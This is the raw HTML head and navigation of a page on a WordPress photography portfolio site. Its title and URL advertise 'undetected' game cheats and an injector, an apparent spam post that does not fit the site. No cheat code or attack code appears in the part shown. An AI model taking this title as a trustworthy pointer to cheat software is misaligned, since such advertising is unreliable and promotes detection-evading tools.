

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/undetected-internal-external-cheats-cheat-legacy-injector
body_size: 38358
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Undetected Internal/External Cheats | Cheat, Legacy, Injector &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fundetected-internal-external-cheats-cheat-legacy-injector" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fundetected-internal-external-cheats-cheat-legacy-injector&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/34609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/undetected-internal-external-cheats-cheat-legacy-injector" />
<link rel='shortlink' href='https://alfonsduran.com/?p=34609' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-34609 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
